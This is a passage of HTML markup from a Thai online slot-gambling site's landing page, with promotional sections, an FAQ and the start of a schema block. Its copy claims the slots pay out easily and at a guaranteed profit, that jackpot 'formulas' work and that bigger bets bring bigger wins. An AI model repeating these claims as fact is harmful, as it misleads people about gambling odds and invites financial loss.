                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
